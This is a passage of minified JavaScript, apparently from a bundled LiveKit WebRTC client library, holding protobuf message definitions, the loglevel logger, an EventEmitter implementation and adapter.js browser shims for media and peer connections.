ack_sids_disabled",kind:"scalar",T:9,repeated:!0},{no:7,name:"datachannel_receive_states",kind:"message",T:Pi,repeated:!0}])),Pi=Fe.makeMessageType("livekit.DataChannelReceiveState",(()=>[{no:1,name:"publisher_sid",kind:"scalar",T:9},{no:2,name:"last_seq",kind:"scalar",T:13}])),Ri=Fe.makeMessageType("livekit.DataChannelInfo",(()=>[{no:1,name:"label",kind:"scalar",T:9},{no:2,name:"id",kind:"scalar",T:13},{no:3,name:"target",kind:"enum",T:Fe.getEnumType(qt)}])),Ii=Fe.makeMessageType("livekit.SimulateScenario",(()=>[{no:1,name:"speaker_update",kind:"scalar",T:5,oneof:"scenario"},{no:2,name:"node_failure",kind:"scalar",T:8,oneof:"scenario"},{no:3,name:"migration",kind:"scalar",T:8,oneof:"scenario"},{no:4,name:"server_leave",kind:"scalar",T:8,oneof:"scenario"},{no:5,name:"switch_candidate_protocol",kind:"enum",T:Fe.getEnumType(Wt),oneof:"scenario"},{no:6,name:"subscriber_bandwidth",kind:"scalar",T:3,oneof:"scenario"},{no:7,name:"disconnect_signal_on_resume",kind:"scalar",T:8,oneof:"scenario"},{no:8,name:"disconnect_signal_on_resume_no_messages",kind:"scalar",T:8,oneof:"scenario"},{no:9,name:"leave_request_full_reconnect",kind:"scalar",T:8,oneof:"scenario"}])),Oi=Fe.makeMessageType("livekit.Ping",(()=>[{no:1,name:"timestamp",kind:"scalar",T:3},{no:2,name:"rtt",kind:"scalar",T:3}])),Di=Fe.makeMessageType("livekit.Pong",(()=>[{no:1,name:"last_ping_timestamp",kind:"scalar",T:3},{no:2,name:"timestamp",kind:"scalar",T:3}])),xi=Fe.makeMessageType("livekit.RegionSettings",(()=>[{no:1,name:"regions",kind:"message",T:Mi,repeated:!0}])),Mi=Fe.makeMessageType("livekit.RegionInfo",(()=>[{no:1,name:"region",kind:"scalar",T:9},{no:2,name:"url",kind:"scalar",T:9},{no:3,name:"distance",kind:"scalar",T:3}])),Ai=Fe.makeMessageType("livekit.SubscriptionResponse",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9},{no:2,name:"err",kind:"enum",T:Fe.getEnumType(tt)}])),_i=Fe.makeMessageType("livekit.RequestResponse",(()=>[{no:1,name:"request_id",kind:"scalar",T:13},{no:2,name:"reason",kind:"enum",T:Fe.getEnumType(Ni)},{no:3,name:"message",kind:"scalar",T:9}])),Ni=Fe.makeEnum("livekit.RequestResponse.Reason",[{no:0,name:"OK"},{no:1,name:"NOT_FOUND"},{no:2,name:"NOT_ALLOWED"},{no:3,name:"LIMIT_EXCEEDED"}]),Li=Fe.makeMessageType("livekit.TrackSubscribed",(()=>[{no:1,name:"track_sid",kind:"scalar",T:9}]));function Ui(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var ji,Fi={exports:{}},Bi=Fi.exports;var Vi,qi,Ki=(ji||(ji=1,function(e){var t,i;t=Bi,i=function(){var e=function(){},t="undefined",i=typeof window!==t&&typeof window.navigator!==t&&/Trident\/|MSIE /.test(window.navigator.userAgent),n=["trace","debug","info","warn","error"],s={},o=null;function r(e,t){var i=e[t];if("function"==typeof i.bind)return i.bind(e);try{return Function.prototype.bind.call(i,e)}catch(t){return function(){return Function.prototype.apply.apply(i,[e,arguments])}}}function a(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(){for(var i=this.getLevel(),s=0;s<n.length;s++){var o=n[s];this[o]=s<i?e:this.methodFactory(o,i,this.name)}if(this.log=this.debug,typeof console===t&&i<this.levels.SILENT)return"No console available for logging"}function d(e){return function(){typeof console!==t&&(c.call(this),this[e].apply(this,arguments))}}function l(n,s,o){return function(n){return"debug"===n&&(n="log"),typeof console!==t&&("trace"===n&&i?a:void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||d.apply(this,arguments)}function u(e,i){var r,a,d,u=this,h="loglevel";function p(){var e;if(typeof window!==t&&h){try{e=window.localStorage[h]}catch(e){}if(typeof e===t)try{var i=window.document.cookie,n=encodeURIComponent(h),s=i.indexOf(n+"=");-1!==s&&(e=/^([^;]+)/.exec(i.slice(s+n.length+1))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}function m(e){var t=e;if("string"==typeof t&&void 0!==u.levels[t.toUpperCase()]&&(t=u.levels[t.toUpperCase()]),"number"==typeof t&&t>=0&&t<=u.levels.SILENT)return t;throw new TypeError("log.setLevel() called with invalid level: "+e)}"string"==typeof e?h+=":"+e:"symbol"==typeof e&&(h=void 0),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=i||l,u.getLevel=function(){return null!=d?d:null!=a?a:r},u.setLevel=function(e,i){return d=m(e),!1!==i&&function(e){var i=(n[e]||"silent").toUpperCase();if(typeof window!==t&&h){try{return void(window.localStorage[h]=i)}catch(e){}try{window.document.cookie=encodeURIComponent(h)+"="+i+";"}catch(e){}}}(d),c.call(u)},u.setDefaultLevel=function(e){a=m(e),p()||u.setLevel(e,!1)},u.resetLevel=function(){d=null,function(){if(typeof window!==t&&h){try{window.localStorage.removeItem(h)}catch(e){}try{window.document.cookie=encodeURIComponent(h)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch(e){}}}(),c.call(u)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)},u.rebuild=function(){if(o!==u&&(r=m(o.getLevel())),c.call(u),o===u)for(var e in s)s[e].rebuild()},r=m(o?o.getLevel():"WARN");var g=p();null!=g&&(d=m(g)),c.call(u)}(o=new u).getLogger=function(e){if("symbol"!=typeof e&&"string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=s[e];return t||(t=s[e]=new u(e,o.methodFactory)),t};var h=typeof window!==t?window.log:void 0;return o.noConflict=function(){return typeof window!==t&&window.log===o&&(window.log=h),o},o.getLoggers=function(){return s},o.default=o,o},e.exports?e.exports=i():t.log=i()}(Fi)),Fi.exports);e.LogLevel=void 0,(Vi=e.LogLevel||(e.LogLevel={}))[Vi.trace=0]="trace",Vi[Vi.debug=1]="debug",Vi[Vi.info=2]="info",Vi[Vi.warn=3]="warn",Vi[Vi.error=4]="error",Vi[Vi.silent=5]="silent",e.LoggerNames=void 0,(qi=e.LoggerNames||(e.LoggerNames={})).Default="livekit",qi.Room="livekit-room",qi.Participant="livekit-participant",qi.Track="livekit-track",qi.Publication="livekit-track-publication",qi.Engine="livekit-engine",qi.Signal="livekit-signal",qi.PCManager="livekit-pc-manager",qi.PCTransport="livekit-pc-transport",qi.E2EE="lk-e2ee";let Wi=Ki.getLogger("livekit");const Gi=Object.values(e.LoggerNames).map((e=>Ki.getLogger(e)));function Hi(e){const t=Ki.getLogger(e);return t.setDefaultLevel(Wi.getLevel()),t}Wi.setDefaultLevel(e.LogLevel.info);const zi=Ki.getLogger("lk-e2ee"),Ji=7e3,Qi=[0,300,1200,2700,4800,Ji,Ji,Ji,Ji,Ji];class Yi{constructor(e){this._retryDelays=void 0!==e?[...e]:Qi}nextRetryDelayInMs(e){if(e.retryCount>=this._retryDelays.length)return null;const t=this._retryDelays[e.retryCount];return e.retryCount<=1?t:t+1e3*Math.random()}}function Xi(e,t,i,n){return new(i||(i=Promise))((function(s,o){function r(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?s(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(r,a)}c((n=n.apply(e,t||[])).next())}))}function Zi(e){var t="function"==typeof Symbol&&Symbol.iterator,i=t&&e[t],n=0;if(i)return i.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function $i(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,i=e[Symbol.asyncIterator];return i?i.call(e):(e=Zi(e),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(i){t[i]=e[i]&&function(t){return new Promise((function(n,s){(function(e,t,i,n){Promise.resolve(n).then((function(t){e({value:t,done:i})}),t)})(n,s,(t=e[i](t)).done,t.value)}))}}}"function"==typeof SuppressedError&&SuppressedError;var en,tn={exports:{}};var nn=function(){if(en)return tn.exports;en=1;var e,t="object"==typeof Reflect?Reflect:null,i=t&&"function"==typeof t.apply?t.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)};e=t&&"function"==typeof t.ownKeys?t.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var n=Number.isNaN||function(e){return e!=e};function s(){s.init.call(this)}tn.exports=s,tn.exports.once=function(e,t){return new Promise((function(i,n){function s(i){e.removeListener(t,o),n(i)}function o(){"function"==typeof e.removeListener&&e.removeListener("error",s),i([].slice.call(arguments))}m(e,t,o,{once:!0}),"error"!==t&&function(e,t,i){"function"==typeof e.on&&m(e,"error",t,i)}(e,s,{once:!0})}))},s.EventEmitter=s,s.prototype._events=void 0,s.prototype._eventsCount=0,s.prototype._maxListeners=void 0;var o=10;function r(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function a(e){return void 0===e._maxListeners?s.defaultMaxListeners:e._maxListeners}function c(e,t,i,n){var s,o,c,d;if(r(i),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,i.listener?i.listener:i),o=e._events),c=o[t]),void 0===c)c=o[t]=i,++e._eventsCount;else if("function"==typeof c?c=o[t]=n?[i,c]:[c,i]:n?c.unshift(i):c.push(i),(s=a(e))>0&&c.length>s&&!c.warned){c.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+c.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=c.length,d=l,console&&console.warn&&console.warn(d)}return e}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function l(e,t,i){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:i},s=d.bind(n);return s.listener=i,n.wrapFn=s,s}function u(e,t,i){var n=e._events;if(void 0===n)return[];var s=n[t];return void 0===s?[]:"function"==typeof s?i?[s.listener||s]:[s]:i?function(e){for(var t=new Array(e.length),i=0;i<t.length;++i)t[i]=e[i].listener||e[i];return t}(s):p(s,s.length)}function h(e){var t=this._events;if(void 0!==t){var i=t[e];if("function"==typeof i)return 1;if(void 0!==i)return i.length}return 0}function p(e,t){for(var i=new Array(t),n=0;n<t;++n)i[n]=e[n];return i}function m(e,t,i,n){if("function"==typeof e.on)n.once?e.once(t,i):e.on(t,i);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,(function s(o){n.once&&e.removeEventListener(t,s),i(o)}))}}return Object.defineProperty(s,"defaultMaxListeners",{enumerable:!0,get:function(){return o},set:function(e){if("number"!=typeof e||e<0||n(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");o=e}}),s.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},s.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||n(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},s.prototype.getMaxListeners=function(){return a(this)},s.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var s="error"===e,o=this._events;if(void 0!==o)s=s&&void 0===o.error;else if(!s)return!1;if(s){var r;if(t.length>0&&(r=t[0]),r instanceof Error)throw r;var a=new Error("Unhandled error."+(r?" ("+r.message+")":""));throw a.context=r,a}var c=o[e];if(void 0===c)return!1;if("function"==typeof c)i(c,this,t);else{var d=c.length,l=p(c,d);for(n=0;n<d;++n)i(l[n],this,t)}return!0},s.prototype.addListener=function(e,t){return c(this,e,t,!1)},s.prototype.on=s.prototype.addListener,s.prototype.prependListener=function(e,t){return c(this,e,t,!0)},s.prototype.once=function(e,t){return r(t),this.on(e,l(this,e,t)),this},s.prototype.prependOnceListener=function(e,t){return r(t),this.prependListener(e,l(this,e,t)),this},s.prototype.removeListener=function(e,t){var i,n,s,o,a;if(r(t),void 0===(n=this._events))return this;if(void 0===(i=n[e]))return this;if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(s=-1,o=i.length-1;o>=0;o--)if(i[o]===t||i[o].listener===t){a=i[o].listener,s=o;break}if(s<0)return this;0===s?i.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(i,s),1===i.length&&(n[e]=i[0]),void 0!==n.removeListener&&this.emit("removeListener",e,a||t)}return this},s.prototype.off=s.prototype.removeListener,s.prototype.removeAllListeners=function(e){var t,i,n;if(void 0===(i=this._events))return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]),this;if(0===arguments.length){var s,o=Object.keys(i);for(n=0;n<o.length;++n)"removeListener"!==(s=o[n])&&this.removeAllListeners(s);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},s.prototype.listeners=function(e){return u(this,e,!0)},s.prototype.rawListeners=function(e){return u(this,e,!1)},s.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):h.call(e,t)},s.prototype.listenerCount=h,s.prototype.eventNames=function(){return this._eventsCount>0?e(this._events):[]},tn.exports}();let sn=!0,on=!0;function rn(e,t,i){const n=e.match(t);return n&&n.length>=i&&parseFloat(n[i],10)}function an(e,t,i){if(!e.RTCPeerConnection)return;const n=e.RTCPeerConnection.prototype,s=n.addEventListener;n.addEventListener=function(e,n){if(e!==t)return s.apply(this,arguments);const o=e=>{const t=i(e);t&&(n.handleEvent?n.handleEvent(t):n(t))};return this._eventMap=this._eventMap||{},this._eventMap[t]||(this._eventMap[t]=new Map),this._eventMap[t].set(n,o),s.apply(this,[e,o])};const o=n.removeEventListener;n.removeEventListener=function(e,i){if(e!==t||!this._eventMap||!this._eventMap[t])return o.apply(this,arguments);if(!this._eventMap[t].has(i))return o.apply(this,arguments);const n=this._eventMap[t].get(i);return this._eventMap[t].delete(i),0===this._eventMap[t].size&&delete this._eventMap[t],0===Object.keys(this._eventMap).length&&delete this._eventMap,o.apply(this,[e,n])},Object.defineProperty(n,"on"+t,{get(){return this["_on"+t]},set(e){this["_on"+t]&&(this.removeEventListener(t,this["_on"+t]),delete this["_on"+t]),e&&this.addEventListener(t,this["_on"+t]=e)},enumerable:!0,configurable:!0})}function cn(e){return"boolean"!=typeof e?new Error("Argument type: "+typeof e+". Please use a boolean."):(sn=e,e?"adapter.js logging disabled":"adapter.js logging enabled")}function dn(e){return"boolean"!=typeof e?new Error("Argument type: "+typeof e+". Please use a boolean."):(on=!e,"adapter.js deprecation warnings "+(e?"disabled":"enabled"))}function ln(){if("object"==typeof window){if(sn)return;"undefined"!=typeof console&&"function"==typeof console.log&&console.log.apply(console,arguments)}}function un(e,t){on&&console.warn(e+" is deprecated, please use "+t+" instead.")}function hn(e){return"[object Object]"===Object.prototype.toString.call(e)}function pn(e){return hn(e)?Object.keys(e).reduce((function(t,i){const n=hn(e[i]),s=n?pn(e[i]):e[i],o=n&&!Object.keys(s).length;return void 0===s||o?t:Object.assign(t,{[i]:s})}),{}):e}function mn(e,t,i){t&&!i.has(t.id)&&(i.set(t.id,t),Object.keys(t).forEach((n=>{n.endsWith("Id")?mn(e,e.get(t[n]),i):n.endsWith("Ids")&&t[n].forEach((t=>{mn(e,e.get(t),i)}))})))}function gn(e,t,i){const n=i?"outbound-rtp":"inbound-rtp",s=new Map;if(null===t)return s;const o=[];return e.forEach((e=>{"track"===e.type&&e.trackIdentifier===t.id&&o.push(e)})),o.forEach((t=>{e.forEach((i=>{i.type===n&&i.trackId===t.id&&mn(e,i,s)}))})),s}const vn=ln;function fn(e,t){const i=e&&e.navigator;if(!i.mediaDevices)return;const n=function(e){if("object"!=typeof e||e.mandatory||e.optional)return e;const t={};return Object.keys(e).forEach((i=>{if("require"===i||"advanced"===i||"mediaSource"===i)return;const n="object"==typeof e[i]?e[i]:{ideal:e[i]};void 0!==n.exact&&"number"==typeof n.exact&&(n.min=n.max=n.exact);const s=function(e,t){return e?e+t.charAt(0).toUpperCase()+t.slice(1):"deviceId"===t?"sourceId":t};if(void 0!==n.ideal){t.optional=t.optional||[];let e={};"number"==typeof n.ideal?(e[s("min",i)]=n.ideal,t.optional.push(e),e={},e[s("max",i)]=n.ideal,t.optional.push(e)):(e[s("",i)]=n.ideal,t.optional.push(e))}void 0!==n.exact&&"number"!=typeof n.exact?(t.mandatory=t.mandatory||{},t.mandatory[s("",i)]=n.exact):["min","max"].forEach((e=>{void 0!==n[e]&&(t.mandatory=t.mandatory||{},t.mandatory[s(e,i)]=n[e])}))})),e.advanced&&(t.optional=(t.optional||[]).concat(e.advanced)),t},s=function(e,s){if(t.version>=61)return s(e);if((e=JSON.parse(JSON.stringify(e)))&&"object"==typeof e.audio){const t=function(e,t,i){t in e&&!(i in e)&&(e[i]=e[t],delete e[t])};t((e=JSON.parse(JSON.stringify(e))).audio,"autoGainControl","googAutoGainControl"),t(e.audio,"noiseSuppression","googNoiseSuppression"),e.audio=n(e.audio)}if(e&&"object"==typeof e.video){let o=e.video.facingMode;o=o&&("object"==typeof o?o:{ideal:o});const r=t.version<66;if(o&&("user"===o.exact||"environment"===o.exact||"user"===o.ideal||"environment"===o.ideal)&&(!i.mediaDevices.getSupportedConstraints||!i.mediaDevices.getSupportedConstraints().facingMode||r)){let t;if(delete e.video.facingMode,"environment"===o.exact||"environment"===o.ideal?t=["back","rear"]:"user"!==o.exact&&"user"!==o.ideal||(t=["front"]),t)return i.mediaDevices.enumerateDevices().then((i=>{let r=(i=i.filter((e=>"videoinput"===e.kind))).find((e=>t.some((t=>e.label.toLowerCase().includes(t)))));return!r&&i.length&&t.includes("back")&&(r=i[i.length-1]),r&&(e.video.deviceId=o.exact?{exact:r.deviceId}:{ideal:r.deviceId}),e.video=n(e.video),vn("chrome: "+JSON.stringify(e)),s(e)}))}e.video=n(e.video)}return vn("chrome: "+JSON.stringify(e)),s(e)},o=function(e){return t.version>=64?e:{name:{PermissionDeniedError:"NotAllowedError",PermissionDismissedError:"NotAllowedError",InvalidStateError:"NotAllowedError",DevicesNotFoundError:"NotFoundError",ConstraintNotSatisfiedError:"OverconstrainedError",TrackStartError:"NotReadableError",MediaDeviceFailedDueToShutdown:"NotAllowedError",MediaDeviceKillSwitchOn:"NotAllowedError",TabCaptureError:"AbortError",ScreenCaptureError:"AbortError",DeviceCaptureError:"AbortError"}[e.name]||e.name,message:e.message,constraint:e.constraint||e.constraintName,toString(){return this.name+(this.message&&": ")+this.message}}};if(i.getUserMedia=function(e,t,n){s(e,(e=>{i.webkitGetUserMedia(e,t,(e=>{n&&n(o(e))}))}))}.bind(i),i.mediaDevices.getUserMedia){const e=i.mediaDevices.getUserMedia.bind(i.mediaDevices);i.mediaDevices.getUserMedia=function(t){return s(t,(t=>e(t).then((e=>{if(t.audio&&!e.getAudioTracks().length||t.video&&!e.getVideoTracks().length)throw e.getTracks().forEach((e=>{e.stop()})),new DOMException("","NotFoundError");return e}),(e=>Promise.reject(o(e))))))}}}function kn(e){e.MediaStream=e.MediaStream||e.webkitMediaStream}function bn(e){if("object"==typeof e&&e.RTCPeerConnection&&!("ontrack"in e.RTCPeerConnection.prototype)){Object.defineProperty(e.RTCPeerConnection.prototype,"ontrack",{get(){return this._ontrack},set(e){this._ontrack&&this.removeEventListener("track",this._ontrack),this.addEventListener("track",this._ontrack=e)},enumerable:!0,configurable:!0});const t=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(){return this._ontrackpoly||(this._ontrackpoly=t=>{t.stream.addEventListener("addtrack",(i=>{let n;n=e.RTCPeerConnection.prototype.getReceivers?this.getReceivers().find((e=>e.track&&e.track.id===i.track.id)):{track:i.track};const s=new Event("track");s.track=i.track,s.receiver=n,s.transceiver={receiver:n},s.streams=[t.stream],this.dispatchEvent(s)})),t.stream.getTracks().forEach((i=>{let n;n=e.RTCPeerConnection.prototype.getReceivers?this.getReceivers().find((e=>e.track&&e.track.id===i.id)):{track:i};const s=new Event("track");s.track=i,s.receiver=n,s.transceiver={receiver:n},s.streams=[t.stream],this.dispatchEvent(s)}))},this.addEventListener("addstream",this._ontrackpoly)),t.apply(this,arguments)}}else an(e,"track",(e=>(e.transceiver||Object.defineProperty(e,"transceiver",{value:{receiver:e.receiver}}),e)))}function yn(e){if("object"==typeof e&&e.RTCPeerConnection&&!("getSenders"in e.RTCPeerConnection.prototype)&&"createDTMFSender"in e.RTCPeerConnection.prototype){const t=function(e,t){return{track:t,get dtmf(){return void 0===this._dtmf&&("audio"===t.kind?this._dtmf=e.createDTMFSender(t):this._dtmf=null),this._dtmf},_pc:e}};if(!e.RTCPeerConnection.prototype.getSenders){e.RTCPeerConnection.prototype.getSenders=function(){return this._senders=this._senders||[],this._senders.slice()};const i=e.RTCPeerConnection.prototype.addTrack;e.RTCPeerConnection.prototype.addTrack=function(e,n){let s=i.apply(this,arguments);return s||(s=t(this,e),this._senders.push(s)),s};const n=e.RTCPeerConnection.prototype.removeTrack;e.RTCPeerConnection.prototype.removeTrack=function(e){n.apply(this,arguments);const t=this._senders.indexOf(e);-1!==t&&this._senders.splice(t,1)}}const i=e.RTCPeerConnection.prototype.addStream;e.RTCPeerConnection.prototype.addStream=function(e){this._senders=this._senders||[],i.apply(this,[e]),e.getTracks().forEach((e=>{this._senders.push(t(this,e))}))};const n=e.RTCPeerConnection.prototype.removeStream;e.RTCPeerConnection.prototype.removeStream=function(e){this._senders=this._senders||[],n.apply(this,[e]),e.getTracks().forEach((e=>{const t=this._senders.find((t=>t.track===e));t&&this._senders.splice(this._senders.indexOf(t),1)}))}}else if("object"==typeof e&&e.RTCPeerConnection&&"getSenders"in e.RTCPeerConnection.prototype&&"createDTMFSender"in e.RTCPeerConnection.prototype&&e.RTCRtpSender&&!("dtmf"in e.RTCRtpSender.prototype)){const t=e.RTCPeerConnection.prototype.getSenders;e.RTCPeerConnection.prototype.getSenders=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e},Object.defineProperty(e.RTCRtpSender.prototype,"dtmf",{get(){return void 0===this._dtmf&&("audio"===this.track.kind?this._dtmf=this._pc.createDTMFSender(this.track):this._dtmf=null),this._dtmf}})}}function Tn(e){if(!("object"==typeof e&&e.RTCPeerConnection&&e.RTCRtpSender&&e.RTCRtpReceiver))return;if(!("getStats"in e.RTCRtpSender.prototype)){const t=e.RTCPeerConnection.prototype.getSenders;t&&(e.RTCPeerConnection.prototype.getSenders=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e});const i=e.RTCPeerConnection.prototype.addTrack;i&&(e.RTCPeerConnection.prototype.addTrack=function(){const e=i.apply(this,arguments);return e._pc=this,e}),e.RTCRtpSender.prototype.getStats=function(){const e=this;return this._pc.getStats().then((t=>gn(t,e.track,!0)))}}if(!("getStats"in e.RTCRtpReceiver.prototype)){const t=e.RTCPeerConnection.prototype.getReceivers;t&&(e.RTCPeerConnection.prototype.getReceivers=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e}),an(e,"track",(e=>(e.receiver._pc=e.srcElement,e))),e.RTCRtpReceiver.prototype.getStats=function(){const e=this;return this._pc.getStats().then((t=>gn(t,e.track,!1)))}}if(!("getStats"in e.RTCRtpSender.prototype)||!("getStats"in e.RTCRtpReceiver.prototype))return;const t=e.RTCPeerConnection.prototype.getStats;e.RTCPeerConnection.prototype.getStats=function(){if(arguments.length>0&&arguments[0]instanceof e.MediaStreamTrack){const e=arguments[0];let t,i,n;return this.getSenders().forEach((i=>{i.track===e&&(t?n=!0:t=i)})),this.getReceivers().forEach((t=>(t.track===e&&(i?n=!0:i=t),t.track===e))),n||t&&i?Promise.reject(new DOMException("There are more than one sender or receiver for the track.","InvalidAccessError")):t?t.getStats():i?i.getStats():Promise.reject(new DOMException("There is no sender or receiver for the track.","InvalidAccessError"))}return t.apply(this,arguments)}}function Cn(e){e.RTCPeerConnection.prototype.getLocalStreams=function(){return this._shimmedLocalStreams=this._shimmedLocalStreams||{},Object.keys(this._shimmedLocalStreams).map((e=>this._shimmedLocalStreams[e][0]))};const t=e.RTCPeerConnection.prototype.addTrack;e.RTCPeerConnection.prototype.addTrack=function(e,i){if(!i)return t.apply(this,arguments);this._shimmedLocalStreams=this._shimmedLocalStreams||{};const n=t.apply(this,arguments);return this._shimmedLocalStreams[i.id]?-1===this._shimmedLocalStreams[i.id].indexOf(n)&&this._shimmedLocalStreams[i.id].push(n):this._shimmedLocalStreams[i.id]=[i,n],n};const i=e.RTCPeerConnection.prototype.addStream;e.RTCPeerConnection.prototype.addStream=function(e){this._shimmedLocalStreams=this._shimmedLocalStreams||{},e.getTracks().forEach((e=>{if(this.getSenders().find((t=>t.track===e)))throw new DOMException("Track already exists.","InvalidAccessError")}));const t=this.getSenders();i.apply(this,arguments);const n=this.getSenders().filter((e=>-1===t.indexOf(e)));this._shimmedLocalStreams[e.id]=[e].concat(n)};const n=e.RTCPeerConnection.prototype.removeStream;e.RTCPeerConnection.prototype.removeStream=function(e){return this._shimmedLocalStreams=this._shimmedLocalStreams||{},delete this._shimmedLocalStreams[e.id],n.apply(this,arguments)};const s=e.RTCPeerConnection.prototype.removeTrack;e.RTCPeerConnection.prototype.removeTrack=function(e){return this._shimmedLocalStreams=this._shimmedLocalStreams||{},e&&Object.keys(this._shimmedLocalStreams).forEach((t=>{const i=this._shimmedLocalStreams[t].indexOf(e);-1!==i&&this._shimmedLocalStreams[t].splice(i,1),1===this._shimmedLocalStreams[t].length&&delete this._shimmedLocalStreams[t]})),s.apply(this,arguments)}}function Sn(e,t){if(!e.RTCPeerConnection)return;if(e.RTCPeerConnection.prototype.addTrack&&t.version>=65)return Cn(e);const i=e.RTCPeerConnection.prototype.getLocalStreams;e.RTCPeerConnection.prototype.getLocalStreams=function(){const e=i.apply(this);return this._reverseStreams=this._reverseStreams||{},e.map((e=>this._reverseStreams[e.id]))};const n=e.RTCPeerConnection.prototype.addStream;e.RTCPeerConnection.prototype.addStream=function(t){if(this._streams=this._streams||{},this._reverseStreams=this._reverseStreams||{},t.getTracks().forEach((e=>{if(this.getSenders().find((t=>t.track===e)))throw new DOMException("Track already exists.","InvalidAccessError")})),!this._reverseStreams[t.id]){const i=new e.MediaStream(t.getTracks());this._streams[t.id]=i,this._reverseStreams[i.id]=t,t=i}n.apply(this,[t])};const s=e.RTCPeerConnection.prototype.removeStream;function o(e,t){let i=t.sdp;return Object.keys(e._reverseStreams||[]).forEach((t=>{const n=e._reverseStreams[t],s=e._streams[n.id];i=i.replace(new RegExp(s.id,"g"),n.id)})),new RTCSessionDescription({type:t.type,sdp:i})}e.RTCPeerConnection.prototype.removeStream=function(e){this._streams=this._streams||{},this._reverseStreams=this._reverseStreams||{},s.apply(this,[this._streams[e.id]||e]),delete this._reverseStreams[this._streams[e.id]?this._streams[e.id].id:e.id],delete this._streams[e.id]},e.RTCPeerConnection.prototype.addTrack=function(t,i){if("closed"===this.signalingState)throw new DOMException("The RTCPeerConnection's signalingState is 'closed'.","InvalidStateError");const n=[].slice.call(arguments,1);if(1!==n.length||!n[0].getTracks().find((e=>e===t)))throw new DOMException("The adapter.js addTrack polyfill only supports a single  stream which is associated with the specified track.","NotSupportedError");if(this.getSenders().find((e=>e.track===t)))throw new DOMException("Track already exists.","InvalidAccessError");this._streams=this._streams||{},this._reverseStreams=this._reverseStreams||{};const s=this._streams[i.id];if(s)s.addTrack(t),Promise.resolve().then((()=>{this.dispatchEvent(new Event("negotiationneeded"))}));else{const n=new e.MediaStream([t]);this._streams[i.id]=n,this._reverseStreams[n.id]=i,this.addStream(n)}return this.getSenders().find((e=>e.track===t))},["createOffer","createAnswer"].forEach((function(t){const i=e.RTCPeerConnection.prototype[t],n={[t](){const e=arguments;return arguments.length&&"function"==typeof arguments[0]?i.apply(this,[t=>{const i=o(this,t);e[0].apply(null,[i])},t=>{e[1]&&e[1].apply(null,t)},arguments[2]]):i.apply(this,arguments).then((e=>o(this,e)))}};e.RTCPeerConnection.prototype[t]=n[t]}));const r=e.RTCPeerConnection.prototype.setLocalDescription;e.RTCPeerConnection.prototype.setLocalDescription=function(){return arguments.length&&arguments[0].type?(arguments[0]=function(e,t){let i=t.sdp;return Object.keys(e._reverseStreams||[]).forEach((t=>{const n=e._reverseStreams[t],s=e._streams[n.id];i=i.replace(new RegExp(n.id,"g"),s.id)})),new RTCSessionDescription({type:t.type,sdp:i})}(this,arguments[0]),r.apply(this,arguments)):r.apply(this,arguments)};const a=Object.getOwnPropertyDescriptor(e.RTCPeerConnection.prototype,"localDescription");Object.defineProperty(e.RTCPeerConnection.prototype,"localDescription",{get(){const 